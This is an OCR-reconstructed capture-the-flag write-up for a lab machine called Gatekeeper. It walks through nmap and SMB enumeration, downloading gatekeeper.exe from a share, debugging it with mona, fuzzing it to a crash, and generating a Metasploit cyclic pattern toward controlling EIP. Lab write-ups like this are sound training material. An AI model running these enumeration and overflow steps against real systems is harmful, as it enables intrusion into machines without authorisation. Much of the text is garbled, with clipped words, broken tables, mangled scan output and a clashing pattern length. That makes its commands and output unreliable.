### Gatekeeper

Tuesday, June 22, 2021 2:23 PM

oot@ip-10-10-141-179:~# nmap -A -v -sC 10.10.142.166 Starting Nmap 7.60 ( https://nmap.org ) at 2021-06-22 19:17 BST NSE: Loaded 146 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 19:17 Completed NSE at 19:17, 0.00s elapsed Initiating NSE at 19:17 Completed NSE at 19:17, 0.00s elapsed Initiating ARP Ping Scan at 19:17 Scanning 10.10.142.166 [1 port] Completed ARP Ping Scan at 19:17, 0.22s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 19:17 Completed Parallel DNS resolution of 1 host. at 19:17, 0.01s elapsed Initiating SYN Stealth Scan at 19:17 Scanning ip-10-10-142-166.eu-west-1.compute.internal (10.10.142.166) [1000 ports] Discovered open port 445/tcp on 10.10.142.166 Discovered open port 139/tcp on 10.10.142.166 Discovered open port 135/tcp on 10.10.142.166 scovered open port 3389/tcp on 10.10.142.166 creasing send delay for 10.10.142.166 from 0 to 5 due to 11 out of 24 dropped probes since last increase. Increasing send delay for 10.10.142.166 from 5 to 10 due to 17 out of 56 dropped probes since last increase. Increasing send delay for 10.10.142.166 from 10 to 20 due to 11 out of 31 dropped probes since last increase. Discovered open port 31337/tcp on 10.10.142.166 Discovered open port 49161/tcp on 10.10.142.166 Discovered open port 49165/tcp on 10.10.142.166 Discovered open port 49152/tcp on 10.10.142.166 Discovered open port 49155/tcp on 10.10.142.166 Discovered open port 49153/tcp on 10.10.142.166 Increasing send delay for 10.10.142.166 from 20 to 40 due to 158 out of 525 dropped probes since last increase. Increasing send delay for 10.10.142.166 from 40 to 80 due to 11 out of 26 dropped probes since last increase. Completed SYN Stealth Scan at 19:18, 58.03s elapsed (1000 total ports) Initiating Service scan at 19:18 Scanning 11 services on ip-10-10-142-166.eu-west-1.compute.internal (10.10.142.166) Service scan Timing: About 45.45% done; ETC: 19:20 (0:01:05 remaining) Completed Service scan at 19:20, 146.13s elapsed (11 services on 1 host) Initiating OS detection (try #1) against ip-10-10-142-166.eu-west-1.compute.internal (10.10.142.166) Retrying OS detection (try #1) against tp-10-10-142-166.eu-west-1.compute.internal (10.10.142.166) adjust\_timeouts2: packet supposedly had rtt of -150538 microseconds. Ignoring time. adjust\_timeouts2: packet supposedly had rtt of -150538 microseconds. Ignoring time. adjust\_timeouts2: packet supposedly had rtt of -150498 microseconds. Ignoring time. adjust\_timeouts2: packet supposedly had rtt of -150498 microseconds. Ignoring time. adjust\_timeouts2: packet supposedly had rtt of -150498 microseconds. Ignoring time. adjust\_timeouts2: packet supposedly had rtt of -150498 microseconds. Ignoring time. adjust\_timeouts2: packet supposedly had rtt of -150546 microseconds. Ignoring time. adjust\_timeouts2: packet supposedly had rtt of -150546 microseconds. Ignoring time.

```
Completed NSE at 19:21, 5.27s elapsed
Initiating NSE at 19:21
Completed NSE at 19:21, 1.01s elapsed
Nmap scan report for ip-10-10-142-166.eu-west-1.compute.internal (10.10.142.166)
Host is up (0.00069s latency).
Not shown: 989 closed ports
 PORT
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server Microsoft Terminal Service
 ssl-cert: Subject: commonName=gatekeeper
  Issuer: commonName=gatekeeper
  Public Key type: rsa
Public Key bits: 2048
  Signature Algorithm: sha1WithRSAEncryption
Not valid before: 2021-06-21T18:13:13
Not valid after: 2021-12-21T18:13:13
MD5: c689 dfdf 4305 21ae b337 9635 040a 678a
  SHA-1: cd8e 72c8 3cd2 65f4 9945 408e d16c 901a c00d fa14
  ssl-date: 2021-06-22T18:21:07+00:00; 0s from scanner time.
  1337/tcp open Elite?
  fingerprint-strings:
      FourOhFourRequest:
        Hello GET /nice%20ports%2C/Tri%6Eity.txt%2ebak HTTP/1.0
        Hello
        Hello
        Hello
      GetRequest:
        Hello GET / HTTP/1.0
        Hello
     HTTPOptions:
        Hello OPTIONS / HTTP/1.0
     Help:
        Hello HELP
      Kerberos:
        Hello !!!
      LDAPSearchReq:
        Hello 0
        Hello
      LPDString:
         dofaul+11
```

```
Hello 0
      Hello
    LPDString:
      Hello
      default!!!
    RTSPRequest:
      Hello
    SIPOptions:
      Hello OPTIONS sip:nm SIP/2.0
      Hello Via: SIP/2.0/TCP nm;branch=foo
      Hello From: <sip:nm@nm>;tag=root
      Hello To: <sip:nm2@nm2>
      Hello Call-ID: 50000
      Hello CSeq: 42 OPTIONS
      Hello Max-Forwards: 70
      Hello Content-Length: 0
      Hello Contact: <sip:nm@nm>
      Hello Accept: application/sdp
      Hello
    SSLSessionReq, TLSSessionReq:
      Hello
49152/tcp open msrpc
                               Microsoft Windows RPC
49153/tcp open msrpc
                               Microsoft Windows RPC
                               Microsoft Windows RPC
Microsoft Windows RPC
49154/tcp open msrpc
49155/tcp open msrpc
49161/tcp open msrpc
                               Microsoft Windows RPC
49165/tcp open msrpc
                               Microsoft Windows RPC
 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at ht
tps://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port31337-TCP:V=7.60%I=7%D=6/22%Time=60D2297E%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,24,"Hello\x20GET\x20/\x20HTTP/1\.0\r!!!\nHello\x20\r!!!\n")%r
SF:(SIPOptions,142,"Hello\x200PTIONS\x20sip:nm\x20SIP/2\.0\r!!!\nHello\x20
SF:Via:\x20SIP/2\.0/TCP\x20nm;branch=foo\r!!!\nHello\x20From:\x20<sip:nm@n
SF:m>;tag=root\r!!!\nHello\x20To:\x20<sip:nm2@nm2>\r!!!\nHello\x20Call-ID:
SF:\x2050000\r!!!\nHello\x20CSeq:\x2042\x200PTIONS\r!!!\nHello\x20Max-Forw
SF:ards:\x2070\r!!!\nHello\x20Content-Length:\x200\r!!!\nHello\x20Contact:
SF:\x20<sip:nm@nm>\r!!!\nHello\x20Accept:\x20application/sdp\r!!!\nHello\x
SF:20\r!!!\n")%r(GenericLines,16,"Hello\x20\r!!!\nHello\x20\r!!!\n")%r(HTT
SF:POptions,28,"Hello\x200PTIONS\x20/\x20HTTP/1\.0\r!!!\nHello\x20\r!!!\n"
SF:)%r(RTSPRequest,28,"Hello\x200PTIONS\x20/\x20RTSP/1\.0\r!!!\nHello\x20\
SF:r!!!\n")%r(Help,F,"Hello\x20HELP\r!!!\n")%r(SSLSessionReq,C,"Hello\x20\
SF:x16\x03!!!\n")%r(TLSSessionReq,C,"Hello\x20\x16\x03!!!\n")%r(Kerberos,A
SF:,"Hello\x20!!!\n")%r(FourOhFourRequest,47,"Hello\x20GET\x20/nice%20port
$F•$%7C/Tri%6Fitu\ tvt%2ehak\v2AHTTD/1\ A\rIII\nHelln\v2A\rIII\n"\%r(IDD$t
 Uptime guess: 0.007 days (since Tue Jun 22 19:11:25 2021)
 Network Distance: 1 hop
 TCP Sequence Prediction: Difficulty=262 (Good luck!)
 IP ID Sequence Generation: Incremental
 Service Info: Host: GATEKEEPER; OS: Windows; CPE: cpe:/o:microsoft:windows
 Host script results:
 nbstat: NetBIOS name: GATEKEEPER, NetBIOS user: <unknown>, NetBIOS MAC: 02:a3:43:d4:cb:0b (unknown)
  Names:
     GATEKEEPER<00>
                           Flags: <unique><active>
     WORKGROUP<00>
                           Flags: <group><active>
     GATEKEEPER<20>
                           Flags: <unique><active>
     WORKGROUP<1e>
                           Flags: <group><active>
                           Flags: <unique><active>
     WORKGROUP<1d>
     \x01\x02_MSBROWSE_\x02<01> Flags: <group><active>
   smb-os-discovery:
     OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
     Computer name: gatekeeper
     NetBIOS computer name: GATEKEEPER\x00
     Workgroup: WORKGROUP\x00
   smb-security-mode:
     account_used: guest
     authentication_level: user
     challenge_response: supported
     message_signing: disabled (dangerous, but default)
   smb2-security-mode:
     2.02:
       Message signing enabled but not required
   smb2-time:
     date: 2021-06-22 19:21:07
     start_date: 2021-06-22 19:12:57
```

The results of our nmap scan show several interesting ports open. Port 31337 appears to have an application running on it. Let's see if we can connect to it with nc. 141-179:~# nc -vv 10.10.142.166 31337 Connection to 10.10.142.166 31337 port [tcp/\*] succeeded! Hello !!! Hello !!! Hello !!! We were able to make a connection on tcp/31337, but it doesn't tell us much. Let's see if there is any low hanging fruit on tcp/445. oot@ip-10-10-141-179: # nmap -v --script smb-vuln\* -p 445 10.10.142.166 Starting Nmap 7.60 ( https://nmap.org ) at 2021-06-22 20:01 BST NSE: Loaded 10 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 20:01 Completed NSE at 20:01, 0.00s elapsed Initiating ARP Ping Scan at 20:01 Scanning 10.10.142.166 [1 port] Completed ARP Ping Scan at 20:01, 0.22s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 20:01 Completed Parallel DNS resolution of 1 host. at 20:01, 0.01s elapsed Initiating SYN Stealth Scan at 20:01 anning ip-10-10-142-166.eu-west-1.compute.internal (10.10.142.166) [1 port] scovered open port 445/tcp on 10.10.142.166 ompleted SYN Stealth Scan at 20:01, 0.23s elapsed (1 total ports) NSE: Script scanning 10.10.142.166. Initiating NSE at 20:01 Completed NSE at 20:01, 5.07s elapsed Nmap scan report for ip-10-10-142-166.eu-west-1.compute.internal (10.10.142.166) Host is up (0.0030s latency). PORT 445/tcp open microsoft-ds MAC Address: 02:A3:43:D4:CB:0B (Unknown) Host script results: \_smb-vuln-ms10-054: false \_smb-vuln-ms10-061: NT\_STATUS\_OBJECT\_NAME\_NOT\_FOUND smb-vuln-ms17-010: This system is patched. NSE: Script Post-scanning. Initiating NSE at 20:01 Completed NSE at 20:01, 0.00s elapsed Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 5.88 seconds Raw packets sent: 3 (116B) | Rcvd: 3 (116B) root@ip-10-10-141-179:-# 445 is patched against Eternal Blue so let's see if we can list the shares. ot@ip-10-10-141-179: # smbclient -L \\\\10.10.142.166 RNING: The "syslog" option is deprecated ter WORKGROUP\root's password: Sharename Туре Comment ADMINS Disk Remote Admin IPC\$ IPC Remote IPC Disk Users econnecting with SMB1 for workgroup listing. pnnection to 10.10.142.166 failed (Error NT\_STATUS\_RESOURCE\_NAME\_NOT\_FOUND) ailed to connect with SMB1 -- no workgroup available pot@ip-10-10-141-179:-# smbclient //10.10.142.166/ADMIN\$ ARNING: The "syslog" option is deprecated nter WORKGROUP\root's password: ree connect failed: NT\_STATUS\_ACCESS\_DENIED pot@ip-10-10-141-179:-# smbclient //10.10.142.166/C\$ ARNING: The "syslog" option is deprecated nter WORKGROUP\root's password: ree connect failed: NT\_STATUS\_ACCESS\_DENIED pot@ip-10-10-141-179:-# smbclient //10.10.142.166/IPC\$ ARNING: The "syslog" option is deprecated nter WORKGROUP\root's password: y "help" to get a list of possible commands. mb: \>

We were unable to connect to the ADMIN and C shares. We were able to connect to IPC and the Users

| share.                                     |                                         |           |                |                                              |        |          | _             |            |                |         |
|--------------------------------------------|-----------------------------------------|-----------|----------------|----------------------------------------------|--------|----------|---------------|------------|----------------|---------|
| root@ip-10-10-141-179:-# smb               | client //10.10.                         | 142.16    | 6/Users        |                                              |        |          |               |            |                |         |
| WARNING: The "syslog" option               | is deprecated                           |           |                |                                              |        |          |               |            |                |         |
| Enter WORKGROUP\root's passw               |                                         |           |                |                                              |        |          |               |            |                |         |
| y nelp to get a list of                    | possible comman                         | ds.       |                |                                              |        |          |               |            |                |         |
| D: /> dir                                  | ~~                                      |           |                | 45.00.0                                      | 7.00   | 2020     |               |            |                |         |
|                                            | UR                                      | 0         | Frt May        | 15 02:                                       | 7.08   | 2020     |               |            |                |         |
| <br>Default                                | DHD                                     | 0         | Tue Jul        | 14 02.1                                      | 7.31   | 2020     |               |            |                |         |
| deskton ini                                | AHS                                     | 174       |                | 14 00.0                                      | 4.24   | 2009     |               |            |                |         |
| Share                                      | nno<br>D                                | 1/4       | Fri May        | 15 02:                                       | 8:07   | 2009     |               |            |                |         |
| Share                                      |                                         |           |                | 15 021.                                      |        | 2020     |               |            |                |         |
| 7863807 bloc                               | ks of size 4096                         | . 3870    | 752 bloc       | ks avai                                      | lable  |          |               |            |                |         |
| smb: \> cd Share                           |                                         |           |                |                                              |        |          |               |            |                |         |
| smb: \Share\> dir                          |                                         |           |                |                                              |        |          |               |            |                |         |
| •                                          |                                         |           | Fri May        | 15 02:                                       | 58:07  | 2020     |               |            |                |         |
| *•                                         | D                                       |           | Fri May        | 15 02:                                       | 58:07  | 2020     |               |            |                |         |
| gatekeeper.exe                             | A                                       | 13312     | Mon Apr        | 20 06:                                       | 27:17  | 2020     |               |            |                |         |
|                                            |                                         |           |                |                                              |        |          |               |            |                |         |
| 7863807 bloc                               | ks of size 4096                         | . 3870    | 752 bloc       | ks avai                                      | lable  |          |               |            |                |         |
| The user share contains a share that may a | actually be mirrored on                 | tcp/4916  | 55. First, let | s download                                   | the    |          |               |            |                |         |
| gatekeeper.exe file.                       | 040                                     |           |                |                                              |        |          |               |            |                |         |
| atting file \Share\gatekeeper              | er eve of cize                          | 13312     | as natek       |                                              | 0 (10  | AAA A Ki | LoBytes (sec) | (average 1 | AAA A KiloButa | e /sec) |
| smb: \Share\>                              | eriene of stree                         | 19912     | as yacek       | eeper .e.                                    | (e (10 | 00.0 Kt  | cobyces/sec,  | (average 1 | ooo.o kilobyle | 3/300)  |
|                                            |                                         |           |                |                                              |        |          |               |            |                |         |
| Next, we will upload it to our Windows VN  | A via opening an https s                | erver fro | m our attack   | machine.                                     |        |          |               |            |                |         |
| root@ip-10-                                | 10-141-179: ~                           |           |                | e 😣                                          |        |          |               |            |                |         |
| File Edit View Search Termin               | al Tabs Help                            |           |                |                                              |        |          |               |            |                |         |
| root@ip-10-10-141-179: ~                   | × root@ip-10-1                          | 0-141-17  | ′9: ~          | ×                                            |        |          |               |            |                |         |
| connected to 10.10.13.89:33                | 89                                      |           |                |                                              |        |          |               |            |                |         |
| creating directory /root/.co               | onfia/freerdo                           |           |                |                                              |        |          |               |            |                |         |
| creating directory /root/.co               | onfig/freerdp/ce                        | rts       |                | 1                                            |        |          |               |            |                |         |
| creating directory /root/.co               | onfig/freerdp/se                        | rver      |                |                                              |        |          |               |            |                |         |
| 000000000000000000000000000000000000000    | 000000000000000000000000000000000000000 | 00000     | 000000000      | 000                                          |        |          |               |            |                |         |
| @ WARNING: CERTIF                          | ICATE NAME MISMA                        | TCH!      |                | 0                                            |        |          |               |            |                |         |
| 000000000000000000000000000000000000000    | 000000000000000000000000000000000000000 | 00000     | 0000000000     | 900                                          |        |          |               |            |                |         |
| The hostname used for this                 | connection (10.                         | 0.13.     | 89)            |                                              |        |          |               |            |                |         |
| does not match the name give               | en in the certi                         | icate     |                |                                              |        |          |               |            |                |         |
| Common Name (CN):                          |                                         |           |                |                                              |        |          |               |            |                |         |
| oscp-bot-prep                              |                                         |           | -              | diam'r a'r a'r a'r a'r a'r a'r a'r a'r a'r a |        |          |               |            |                |         |
| A valid certificate for the                | wrong name shou                         |           | i be trus      | sted!                                        |        |          |               |            |                |         |
| Subject: CN - osco-                        | hof-prep                                |           |                |                                              |        |          |               |            |                |         |
| Issuer: (N = osco-b                        | of-oreo                                 |           |                |                                              |        |          |               |            |                |         |
| Thumborint: 4d:d6:c                        | a:09:02:24:da:cl                        | : bb : 7  | 2:5b:8f:0      | 2:e5                                         |        |          |               |            |                |         |
| :94:75:4a:b8:6c:c6                         |                                         |           |                |                                              |        |          |               |            |                |         |
| The above X.509 certificate                | could not be ve                         | rifie     | d, possit      | ly b                                         |        |          |               |            |                |         |
| ecause you do not have the                 | CA certificate i                        | n you     | r certifi      | cate                                         |        |          |               |            |                |         |
| store, or the certificate                  | has expired. Ple                        | ase l     | ook at th      | ne do                                        |        |          |               |            |                |         |
| cumentation on how to create               | e local certific                        | ate s     | tore for       | a pr                                         |        |          |               |            |                |         |
| ivate CA.                                  |                                         |           |                |                                              |        |          |               |            |                |         |
| Do you trust the above cert                | ificate? (Y/N) \                        |           |                |                                              |        |          |               |            |                |         |



| 🔘 - 🙋 http://10.1                                             | 0.141.179:8888/gatekeeper.exe - 4                                                                                      | 🕂 🗙 🔎 Bing                                                                                                    |                                                                                 | م                          |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------|
| Favorites 🛛 🍰 🔊 Sug                                           | gested Sites 👻 🔊 Web Slice Gallery 👻                                                                                   |                                                                                                    |                                                                                 |                            |
| 🔹 🏉 Internet Explorer o                                       | annot 🏈 Internet Explorer cann 🗴 🛛 🚦                                                                                   | 🕯 • 🖻 • 🖻 🖷                                                                                                    | 🛉 🕶 Page 🕶 Sat                                                                  | fety 🕶 Tools 🕶 🔞           |
|                                                               |                                                                                                    |                                                                                                    |                                                                                 |                            |
| Vulnera                                                       | ble-apps 🕨                                                                                                    | - 4                                                                                                    | Search vulnerable                                                               | e-apps                     |
|                                                               |                                                                                                    |                                                                                                    |                                                                                 |                            |
| Organize 👻 📓 Ope                                              | n Share with 🔻 New folder                                                                                              |                                                                                                    |                                                                                 | · -                        |
| Organize - 🖻 Ope                                              | n Share with  New folder Name                                                                                          | Date modified                                                                                                    | Туре                                                                            | Size                       |
| Organize                                                      | n Share with  New folder Name                                                                                          | Date modified<br>7/3/2020 10:38 PM                                                                                     | Type<br>File folder                                                             | Size                       |
| Organize  Favorites Desktop Downloads                         | n Share with  New folder Name Socp Vulnserver                                                                          | Date modified<br>7/3/2020 10:38 PM<br>7/3/2020 10:34 PM                                                                | Type<br>File folder<br>File folder                                              | Size                       |
| Organize  Favorites Desktop Downloads Recent Places           | n Share with  New folder Name Socp Vulnserver S12f1ab027e5374587e7e998c00682c5d-SL                                     | Date modified<br>7/3/2020 10:38 PM<br>7/3/2020 10:34 PM<br>6/25/2020 7:41 PM                                           | Type<br>File folder<br>File folder<br>Application                               | ₿₩ • 🛄<br>Size<br>9,050 KB |
| Organize  Favorites Desktop Downloads Recent Places           | n Share with - New folder<br>Name<br>boscp<br>vulnserver<br>12f1ab027e5374587e7e998c00682c5d-SL<br>brainpan            | Date modified<br>7/3/2020 10:38 PM<br>7/3/2020 10:34 PM<br>6/25/2020 7:41 PM<br>6/25/2020 7:39 PM                      | Type<br>File folder<br>File folder<br>Application<br>Application                | 9,050 KB<br>21 KB          |
| Organize  Favorites Desktop Downloads Recent Places Libraries | n Share with - New folder<br>Name<br>Socp<br>Vulnserver<br>12f1ab027e5374587e7e998c00682c5d-SL<br>Srainpan<br>Stainpan | Date modified<br>7/3/2020 10:38 PM<br>7/3/2020 10:34 PM<br>6/25/2020 7:41 PM<br>6/25/2020 7:39 PM<br>6/25/2020 7:37 PM | Type<br>File folder<br>File folder<br>Application<br>Application<br>Application | 9,050 KB<br>21 KB<br>13 KB |

Next, let's load it into Immunity Debugger and test if we can connect to it on tcp/31337 from our attack machine.





That worked! Now, let's fire up our fuzzer script. First, we will create a working directory for Mona.

!mona config -set workingfolder c:\mona\%p

| OPODEOOD                         | unicodealign / ua<br>update / up                                         | I benerate venetian alignment code for unicode stat<br>I Update mona to the latest version |
|----------------------------------|--------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| 0BADF00D<br>0BADF00D             |                                                                          |                                                                                            |
| 0BADF00D<br>0BADF00D             | <pre>## Invalid command ## [+] Command used: !mona config -set wor</pre> | kingfolder_c:∖nona∖%p                                                                      |
| 0BADF00D<br>0BADF00D<br>0BADF00D | Writing value to conf<br>Old value of paramete<br>[+] Creating config f  | lguration file<br>r workingfolder =<br>ile, setting parameter workingfolder                |
| 0BADF00D<br>0BADF00D<br>0BADF00D | New value of paramete<br>[+] This mona.py acti                           | r workingtolder = c:\mona\%p<br>on took 0:00:00                                            |
| Imona d                          | config -set workingfo                                                    | lder c:\mona\%p                                                                            |



root@ip-10-10-141-179:~ - S File Edit View Search Terminal Tabs Help root@ip-10-10-141-179:~ × root@ip-10-10-141-179:~ × root@ip-10-10-141-179:~# python3 fuzzer.py Fuzzing crashed at 100 bytes root@ip-10-10-141-179:~#

Run the following command to generate a cyclic pattern of a length 400 bytes longer that the string that crashed the server (change the -l value to this):

/usr/share/metasploit-framework/tools/exploit/pattern\_create.rb -1 600

root@ip-10-10-87-88:/opt/metasploit-framework-5101/tools/exploit# ./pattern\_crea te.rb -l 500 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac 6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A f3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9 Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak 6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A n3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9 Aq0Aq1Aq2Aq3Aq4Aq5Aq root@ip-10-10-87-88:/opt/metasploit-framework-5101/tools/exploit#

## **Crash Replication & Controlling EIP**

Create another file on your Kali box called exploit.py with the following contents:

Add the pattern as the payload in our exploit



